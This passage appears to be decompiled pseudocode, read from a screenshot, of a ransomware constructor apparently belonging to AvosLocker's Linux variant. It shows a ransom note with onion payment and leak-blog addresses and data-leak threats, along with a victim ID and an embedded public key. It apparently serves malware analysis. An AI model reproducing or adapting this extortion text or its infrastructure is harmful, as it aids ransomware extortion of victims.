 1 int ctor_001()
2 {
3 char v1; // [rsp+Ch] [rbp-Ch] BYREF
4 char v2; // [rsp+Dh] [rbp-Bh] BYREF
5 char v3; // [rsp+Eh] [rbp-Ah] BYREF
6 char v4[9]; // [rsp+Fh] [rbp-9h] BYREF
7
8 std::ios_base::Init::Init(&unk_78B909);
9 __cxa_atexit(std::ios_base::Init::~Init, &unk_78B909, &unk_4F5788);
10 std::string::string(
11 &ransom_notes,
12 "Attention!\r\n"
13 "Your files have been encrypted.\r\n"
14 "We highly suggest not shutting down your computer in case encryption process is not finished, as your files may get "
15 "corrupted.\r\n"
16 "In order to decrypt your files, you must pay for the decryption key & application.\r\n"
17 "You may do so by visiting us at http://avosjon4pfh3y7ew3jdwz6ofw7lljcxlbk7hcxxmnxlh5kvf2akcqjad.onion.\r\n"
18 "This is an onion address that you may access using Tor Browser which you may download at https://www.torproject.org/"
19 "download/\r\n"
20 "Details such as pricing, how long before the price increases and such will be available to you once you enter your I"
21 "D presented to you below in this note in our website.\r\n"
22 "Contact us soon, because those who don't have their data leaked in our press release blog and the price they'll have"
23 " to pay will go up significantly.\r\n"
24 "The corporations whom don't pay or fail to respond in a swift manner can be found in our blog, accessible at http://"
25 "avosqxh72b5ia23dl5fgwcpndkctuzqvh2iefk5imp3pi5gfhel5klad.onion\r\n",
26 v4);
27 __cxa_atexit(std::string::~string, &ransom_notes, &unk_4F5788);
28 std::string::string(&g_avoslinux_ID, "2bf79e1403bf392b9ff640d56b95d6afa3f29d9dfbe75586141160167a14bb57", &v3);
29 __cxa_atexit(std::string::~string, &g_avoslinux_ID, &unk_4F5788);
30 std::string::string(&g_partners_msg, byte_4F66D8, &v2);
31 __cxa_atexit(std::string::~string, &g_partners_msg, &unk_4F5788);
32 std::string::string(
33 &base64_steam,
34 "MFYwEAYHKoZIzj0CAQYFK4EEAAoDQgAE9U+h7UA0Do9mVDFVJM9Gj5Qi/5zn2b/5dH9qFMApEmVngoc4zlLk49U1iWc2l+in2CtyQb+/s+JKvyPvack9gw==",
35 &v1);